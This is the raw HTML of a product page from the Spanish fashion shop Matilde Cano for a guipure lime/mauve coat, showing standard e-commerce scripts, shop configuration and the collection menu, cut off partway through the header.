

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.matildecano.es/es/inicio/abrigo-guipur-limamalva
body_size: 27327
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.matildecano.es/es/inicio/abrigo-guipur-limamalva">

  <title>Abrigo guipur lima/malva - Matilde Cano</title>
  <meta name="description" content="Original donde los haya. Así es este abrigo de guipur combinado en tonos lima y malva. El complemento perfecto para poner el broche de oro a tus looks.">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://www.matildecano.es/es/inicio/abrigo-guipur-limamalva" hreflang="es">
                  <link rel="alternate" href="https://www.matildecano.es/en/home/guipur-coat-lime-mauve" hreflang="en-us">
                  <link rel="alternate" href="https://www.matildecano.es/pt/inicio/casaco-de-guipura-cal-mauve" hreflang="pt-pt">
                  <link rel="alternate" href="https://www.matildecano.es/it/home/cappotto-guipure-lime-mauve" hreflang="it-it">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.matildecano.es/img/favicon.ico?1616506655">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.matildecano.es/img/favicon.ico?1616506655">
  


	<!-- Google tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-G8NKR7VQQV"></script>


<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKQ34FSG');</script>

<!-- End Google Tag Manager -->


  

    <link rel="stylesheet" href="https://live.sequracdn.com/assets/css/prestashop_rebranded_16.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.matildecano.es/themes/at_nova/assets/cache/theme-ff4bda572.css" type="text/css" media="all">



    


           


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_NOVA_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var buttoncompare_title_add = "Comparar";
        var buttoncompare_title_remove = "Eliminar de comparaci\u00f3n";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var cancel_rating_txt = "Cancel Rating";
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "No existe un criterio para opinar de este producto o este lenguaje";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "120";
        var higallery = {"psv":1.7,"secure_key":"5595ba0dca7ba210fe82c9bef0ecd719","ajax_url":"https:\/\/www.matildecano.es\/es\/module\/higallery\/ajax"};
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.matildecano.es\/es\/module\/leoproductsearch\/productsearch";
        var leo_token = "6835b7e5528245b5916dc7ef5c32970d";
        var leoproductsearch_static_token = "6835b7e5528245b5916dc7ef5c32970d";
        var leoproductsearch_token = "1bc67a8d163dc31f6a1de126eefd35c0";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.matildecano.es\/es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.matildecano.es\/es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Abrigo guipur lima\/malva - Matilde Cano","description":"Original donde los haya. As\u00ed es este abrigo de guipur combinado en tonos lima y malva. El complemento perfecto para poner el broche de oro a tus looks.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-1968":true,"product-Abrigo guipur lima\/malva":true,"product-id-category-2":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Matilde Cano","logo":"https:\/\/www.matildecano.es\/img\/matilde-cano-logo-1616506655.jpg","stores_icon":"https:\/\/www.matildecano.es\/img\/logo_stores.png","favicon":"https:\/\/www.matildecano.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.matildecano.es\/","current_url":"https:\/\/www.matildecano.es\/es\/inicio\/abrigo-guipur-limamalva","shop_domain_url":"https:\/\/www.matildecano.es","img_ps_url":"https:\/\/www.matildecano.es\/img\/","img_cat_url":"https:\/\/www.matildecano.es\/img\/c\/","img_lang_url":"https:\/\/www.matildecano.es\/img\/l\/","img_prod_url":"https:\/\/www.matildecano.es\/img\/p\/","img_manu_url":"https:\/\/www.matildecano.es\/img\/m\/","img_sup_url":"https:\/\/www.matildecano.es\/img\/su\/","img_ship_url":"https:\/\/www.matildecano.es\/img\/s\/","img_store_url":"https:\/\/www.matildecano.es\/img\/st\/","img_col_url":"https:\/\/www.matildecano.es\/img\/co\/","img_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/img\/","css_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/css\/","js_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/js\/","pic_url":"https:\/\/www.matildecano.es\/upload\/","pages":{"address":"https:\/\/www.matildecano.es\/es\/direccion","addresses":"https:\/\/www.matildecano.es\/es\/direcciones","authentication":"https:\/\/www.matildecano.es\/es\/iniciar-sesion","cart":"https:\/\/www.matildecano.es\/es\/carrito","category":"https:\/\/www.matildecano.es\/es\/index.php?controller=category","cms":"https:\/\/www.matildecano.es\/es\/index.php?controller=cms","contact":"https:\/\/www.matildecano.es\/es\/contactenos","discount":"https:\/\/www.matildecano.es\/es\/descuento","guest_tracking":"https:\/\/www.matildecano.es\/es\/seguimiento-pedido-invitado","history":"https:\/\/www.matildecano.es\/es\/historial-compra","identity":"https:\/\/www.matildecano.es\/es\/datos-personales","index":"https:\/\/www.matildecano.es\/es\/","my_account":"https:\/\/www.matildecano.es\/es\/mi-cuenta","order_confirmation":"https:\/\/www.matildecano.es\/es\/confirmacion-pedido","order_detail":"https:\/\/www.matildecano.es\/es\/index.php?controller=order-detail","order_follow":"https:\/\/www.matildecano.es\/es\/seguimiento-pedido","order":"https:\/\/www.matildecano.es\/es\/pedido","order_return":"https:\/\/www.matildecano.es\/es\/index.php?controller=order-return","order_slip":"https:\/\/www.matildecano.es\/es\/facturas-abono","pagenotfound":"https:\/\/www.matildecano.es\/es\/pagina-no-encontrada","password":"https:\/\/www.matildecano.es\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.matildecano.es\/es\/productos-rebajados","product":"https:\/\/www.matildecano.es\/es\/index.php?controller=product","search":"https:\/\/www.matildecano.es\/es\/busqueda","sitemap":"https:\/\/www.matildecano.es\/es\/mapa del sitio","stores":"https:\/\/www.matildecano.es\/es\/tiendas","supplier":"https:\/\/www.matildecano.es\/es\/proveedor","register":"https:\/\/www.matildecano.es\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.matildecano.es\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/www.matildecano.es\/es\/inicio\/abrigo-guipur-limamalva","en-us":"https:\/\/www.matildecano.es\/en\/home\/guipur-coat-lime-mauve","pt-pt":"https:\/\/www.matildecano.es\/pt\/inicio\/casaco-de-guipura-cal-mauve","it-it":"https:\/\/www.matildecano.es\/it\/home\/cappotto-guipure-lime-mauve"},"theme_assets":"\/themes\/at_nova\/assets\/","actions":{"logout":"https:\/\/www.matildecano.es\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-small_default.jpg","width":98,"height":147},"cart_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-cart_default.jpg","width":135,"height":203},"medium_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-medium_default.jpg","width":239,"height":359},"home_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-home_default.jpg","width":450,"height":675},"large_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-large_default.jpg","width":1333,"height":2000}},"small":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-small_default.jpg","width":98,"height":147},"medium":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-medium_default.jpg","width":239,"height":359},"large":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-large_default.jpg","width":1333,"height":2000},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.matildecano.es\/es\/"},{"title":"Abrigo guipur lima\/malva","url":"https:\/\/www.matildecano.es\/es\/inicio\/abrigo-guipur-limamalva"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/es\/inicio\/abrigo-guipur-limamalva"},"time":1769195669,"static_token":"6835b7e5528245b5916dc7ef5c32970d","token":"1bc67a8d163dc31f6a1de126eefd35c0","debug":false};
        var productcompare_add = "El producto ha sido a\u00f1adido a la lista de comparaci\u00f3n";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "No se puede agregar m\u00e1s de 3 producto a la comparaci\u00f3n de productos";
        var productcompare_remove = "El producto se ha eliminado correctamente de la lista de comparaci\u00f3n";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Ver la lista de comparaci\u00f3n";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var text_no_product = "Don't have products";
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>




  <!-- emarketing start -->





<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.matildecano.es/es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script type="text/javascript">
    var stockalert_url_check = "https://www.matildecano.es/es/module/stockalert/account?process=check";
    var stockalert_url_add = "https://www.matildecano.es/es/module/stockalert/account?process=add";
    var stockalert_url_remove = "https://www.matildecano.es/es/module/stockalert/account?process=remove";
    var stockalert_token = "1bc67a8d163dc31f6a1de126eefd35c0";
    
</script>

<style>
    
</style>
<script src="https://www.google.com/recaptcha/api.js?&hl=es" ></script>
<script type="text/javascript">
    var PA_GOOGLE_CAPTCHA_THEME = 'light';
            var PA_GOOGLE_V3_CAPTCHA_SITE_KEY = '6LeNyIwUAAAAALjMvxBfTQqmL_Fv80kNe5Yzzx2r';
        var PA_GOOGLE_V3_POSITION = 'bottomright';
    </script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79451079-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-79451079-1',
    {
      'debug_mode':false
                      }
  );
</script>

   
<script type="text/javascript">
var unlike_text ="No como esta entrada de blog";
var like_text ="Gusta esta entrada de blog";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;
</script>
 
<script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
            client_key: "vs2uex2sc3ww7t8qylqqwuxg",
            email_id: "",
        },
    ]);
</script>


<script>
var sequraProducts = [];
sequraProducts.push("pp3");
var sequraConfigParams = {
    merchant: "matildecano",
    assetKey: "qzgXh8s-NO",
    products: sequraProducts,
    scriptUri: "https://live.sequracdn.com/assets/sequra-checkout.min.js",
    decimalSeparator: ',',
    thousandSeparator: '.',
    light: 'true',
    locale: 'es',
    currency: 'EUR'
};



(function (i, s, o, g, r, a, m) {i['SequraConfiguration'] = g;i['SequraOnLoad'] = [];i[r] = {};i[r][a] = function (callback) {i['SequraOnLoad'].push(callback);};(a = s.createElement(o)), (m = s.getElementsByTagName(o)[0]);a.async = 1;a.src = g.scriptUri;m.parentNode.insertBefore(a, m);})(window, document, 'script', sequraConfigParams, 'Sequra', 'onLoad');

//Helper
var SequraHelper = {
  presets: {
      L:         '{"alignment":"left"}',
      R:         '{"alignment":"right"}',
      legacy:    '{"type":"legacy"}',
      legacyL:  '{"type":"legacy","alignment":"left"}',
      legacyR:  '{"type":"legacy","alignment":"right"}',
      minimal:   '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as"}',
      minimalL: '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"left"}',
      minimalR: '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"right"}'
  },
  drawnWidgets: [],
  getText: function (selector) {
      return  selector && document.querySelector(selector)?document.querySelector(selector).innerText:"0";
  },
  nodeToCents: function (node) {
      return SequraHelper.textToCents( node?node.innerText:"0" );
  },
  selectorToCents: function (selector) {
      return SequraHelper.textToCents(SequraHelper.getText(selector));
  },

  textToCents: function (text) {
      text = text.replace(/^\D*/,'').replace(/\D*$/,'');
      if(text.indexOf(sequraConfigParams.decimalSeparator)<0){
          text += sequraConfigParams.decimalSeparator + '00';
      }
      return SequraHelper.floatToCents(
          parseFloat(
                  text
                  .replace(sequraConfigParams.thousandSeparator,'')
                  .replace(sequraConfigParams.decimalSeparator,'.')
          )
      );
  },

  floatToCents: function (value) {
      return parseInt(value.toFixed(2).replace('.', ''), 10);
  },

  mutationCallback: function(mutationList, mutationObserver) {
      SequraHelper.refreshWidget(mutationList[0].target)
  },

  refreshWidgets: function (price_src) {
      SequraHelper.waitForElememt(price_src).then(function(){
        document.querySelectorAll(price_src).forEach(function(item,index){
            if(!item.getAttribute('observed-by-sequra-promotion-widget')){
                item.setAttribute('observed-by-sequra-promotion-widget',price_src)
            }
            SequraHelper.refreshWidget(item);
        });
      })
  },

  refreshWidget: function (price_item) {
    var new_amount = SequraHelper.textToCents(price_item.innerText)
    document.querySelectorAll('[observes^=\"' + price_item.getAttribute('observed-by-sequra-promotion-widget') + '\"]').forEach(function(item) {
        item.setAttribute('data-amount', new_amount);
    });
    SequraHelper.refreshComponents();
  },

  refreshComponents: function () {
      Sequra.onLoad(
          function(){
              Sequra.refreshComponents();
          }
      );
  },

  drawPromotionWidget: function (price_src,dest,product,theme,reverse,campaign) {
      if(!dest){
          return;
      }
      if(SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign]){
          return;
      }
	  SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign] = true;
      var srcNodes = document.querySelectorAll(price_src);
      if(srcNodes.length==0){
          console.error(price_src + ' is not a valid css selector to read the price from, for sequra widget.');
          return;
      }
      destNodes = document.querySelectorAll(dest)
      if(destNodes.length==0){
          console.error(dest + ' is not a valid css selector to write sequra widget to.');
          return;
      }
      destNodes.forEach(function(destNode,i) {
          if(typeof(srcNodes[i])==="undefined"){
              return;
          }
          destNode.setAttribute('price_src',price_src);
          destNode.setAttribute('unique_dest_id',price_src+'_'+i);
          SequraHelper.drawSinglePromotionWidget(srcNodes[i],destNode,product,theme,reverse,campaign);
      });
      this.refreshComponents();
  },

  drawSinglePromotionWidget: function (srcNode,destNode,product,theme,reverse,campaign) {
      var promoWidgetNode = document.createElement('div');
      var price_in_cents = 0;

      var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
      if(MutationObserver && srcNode){//Don't break if not supported in browser
          if(!srcNode.getAttribute('observed-by-sequra-promotion-widget')){//Define only one observer per price_src
              var mo = new MutationObserver(SequraHelper.mutationCallback);
              mo.observe(srcNode, {childList: true, subtree: true});
              mo.observed_as = destNode.getAttribute('price_src');
              srcNode.setAttribute('observed-by-sequra-promotion-widget',destNode.getAttribute('unique_dest_id'));
          }
      }
      promoWidgetNode.setAttribute('observes', destNode.getAttribute('unique_dest_id'));
      price_in_cents = SequraHelper.nodeToCents(srcNode);
      promoWidgetNode.className = 'sequra-promotion-widget';
      promoWidgetNode.setAttribute('data-amount',price_in_cents);
      promoWidgetNode.setAttribute('data-product',product);
      if(this.presets[theme]){
          theme = this.presets[theme]
      }
      try {
          attributes = JSON.parse(theme);
          for (var key in attributes) {
              promoWidgetNode.setAttribute('data-'+key,""+attributes[key]);
          }
      } catch(e){
          promoWidgetNode.setAttribute('data-type','text');
      }
      if(reverse){
          promoWidgetNode.setAttribute('data-reverse',reverse);
      }
      if(campaign){
          promoWidgetNode.setAttribute('data-campaign',campaign);
      }
      if (destNode.nextSibling) {//Insert after
          destNode.parentNode.insertBefore(promoWidgetNode, destNode.nextSibling);
      }
      else {
          destNode.parentNode.appendChild(promoWidgetNode);
      }
  },

  waitForElememt: function (selector) {
    return new Promise( function(resolve) {
        if (document.querySelector(selector)) {
            return resolve();
        }
        const observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (!mutation.addedNodes)
                    return;
                var found = false;
                mutation.addedNodes.forEach(function(node){
                        found = found || (node.matches && node.matches(selector));
                });
                if(found) {
                    resolve();
                    observer.disconnect();
                }
            });
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
  }
};


</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:1,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 450,
		homeheight: 675,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
		var psv = '1.7';
		var gl_secure_key = '5595ba0dca7ba210fe82c9bef0ecd719';
	
</script>








    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.matildecano.es/es/inicio/abrigo-guipur-limamalva">
  <meta property="og:title" content="Abrigo guipur lima/malva - Matilde Cano">
  <meta property="og:site_name" content="Matilde Cano">
  <meta property="og:description" content="Original donde los haya. Así es este abrigo de guipur combinado en tonos lima y malva. El complemento perfecto para poner el broche de oro a tus looks.">
  <meta property="og:image" content="https://www.matildecano.es/3523-large_default/abrigo-guipur-limamalva.jpg">
      <meta property="product:pretax_price:amount" content="266.942147">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="323">
    <meta property="product:price:currency" content="EUR">
    
	
		<script>
  			window.dataLayer = window.dataLayer || [];
	  		function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
 
			gtag('config', 'G-G8NKR7VQQV');
		</script>
	
  </head>

  <body id="product" class="lang-es country-us currency-eur layout-full-width page-product tax-display-disabled product-id-1968 product-abrigo-guipur-lima-malva product-id-category-2 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
          
    <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '441506616218023',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/es_ES/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
<script>
var google_client_id= "1038085221664-a11l6ld3cq8b3qcbejud1bsp8gsf5m0j.apps.googleusercontent.com";

</script>
<script src="https://apis.google.com/js/api:client.js"></script>

    
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKQ34FSG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container container-large">
    <div        class="row header-flex no-margin ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-8 col-md-4 col-sm-12 col-xs-12 col-sp-12 left-header no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block float-xs-left menu-bar ApRawHtml">
	                    <span id="click_show_menu" class="nova-align-left"></span><div class="bg-over-lay"></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2626954236462335" class="ApMegamenu">
			    
                <nav data-megamenu-id="2626954236462335" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2626954236462335">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2626954236462335"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="url" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.matildecano.es/es/#" target="_self">

                    
                    <span class="menu-title">Toda la colección</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:940px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1535465590">
    <div class="widget-links">
		<div class="menu-title">
		PRENDAS
	</div>
		<div class="widget-inner">	
		<div id="tabs1250541200" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-largos" >Vestidos Largos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-cortos" >Vestidos Cortos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/chaquetas" >Chaquetas</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/conjuntos-" >Conjuntos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/complementos" >Complementos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/rebajas" >REBAJAS</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/outlet" >OUTLET</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1533105344">
    <div class="widget-links">
		<div class="menu-title">
		COLECCIONES
	</div>
		<div class="widget-inner">	
		<div id="tabs824960282" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/nueva-coleccion" >Nueva Colección </a></li>
				  
					<li ><a href="https://www.matildecano.es/es/sister" >Sister</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-madrina" >Classic Collection - Madrinas</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-de-novia" >Novia Prêt-à-porter</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/complementos-de-novia-" >Complementos de Novia </a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1544325492">
    <div class="widget-links">
		<div class="menu-title">
		CATÁLOGO 
	</div>
		<div class="widget-inner">	
		<div id="tabs1440338177" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/content/spring-summer-2026" >Spring / Summer 2026</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/autumn-winter-2026" >Autumn / Winter 2026</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/autumnwinter-matilde-cano-2025" >Autumn/Winter 2025</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/sister-pret-a-couture" >Sister (Pret-a-couture)</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/classic-madrina" >Classic (Madrina)</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/novias" >Novias</a></li>
				  
					<li ><a href="https://www.matildecano.es/blog" >Blog</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/tiendas" >Puntos de venta</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '2626954236462335';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-12 col-md-4 col-sm-12 col-xs-12 col-sp-12 center-header no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

